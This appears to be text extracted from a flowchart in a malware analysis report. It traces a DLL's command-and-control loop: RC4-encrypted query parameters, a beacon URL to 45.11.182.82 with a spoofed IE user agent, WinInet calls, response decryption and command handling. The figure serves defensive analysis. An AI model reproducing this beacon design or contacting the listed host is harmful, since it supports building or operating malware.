 DLL entry point
initialize encrypted
pointers
entry point of function
build raw query parameters
RC4 encrypt parameters with static key
8f3f2b3ab547153a204ae6f623167.........
build IP string based on current loop iteration
ntdll.dll.Sprintf("%d.%d.%d.%d",...)
45.11.182.82
combine strings together to build complete URL
"http(s)" + "://" + <ip address> + "/ai/?key=" + <encrypted parameters>
get internet handle using WinInet.InternetOpenA
WinInet.InternetOpenA
url = http://45.11.182.82/ai/?key=8f3f2b3ab547153a204ae6f62316........
useragent = Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
set request timeout options using WinInet.SetInternetOpenA
WinInet.InternetOpenUrlA
If unable to connect return to
beginning of C2 loop to try a
different host
read response using
WinInet.InternetReadFile
Decrypt response using
RC4 with static key
If bad response return to
beginning of C2 loop to try a
different host
handle command
return to beginning of C2
loop